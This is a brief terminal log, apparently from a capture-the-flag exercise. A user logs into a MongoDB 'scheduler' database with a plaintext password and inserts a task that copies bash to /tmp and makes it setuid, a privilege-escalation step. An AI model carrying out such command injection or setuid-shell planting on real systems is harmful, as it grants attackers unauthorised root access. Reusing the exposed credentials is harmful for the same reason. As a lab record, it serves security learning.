 mark@node:/tmp$ mongo -u mark -p 5AYRft73VtFpc84k localhost:27017/scheduler
MongoDB shell version: 3.2.16
connecting to: localhost:27017/scheduler
> db
scheduler
> show collections
tasks
> db.tasks.find()
> db.task.insert({ cmd: "cp /bin/bash /tmp/bash; chmod +s /tmp/bash" })
WriteResult({ "nInserted" : 1 })
> db.collection('tasks').find()
2023-06-06T19:22:43.770+0100 E QUERY    [thread1] TypeError: db.collection is not a function :
@(shell):1:1
> db.tasks.find()
> db.tasks.insert({ cmd: "cp /bin/bash /tmp/bash; chmod +s /tmp/bash" })
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("647f79b644663e76aada4005"), "cmd" : "cp /bin/bash /tmp/bash; chmod +s /tmp/bash" }
>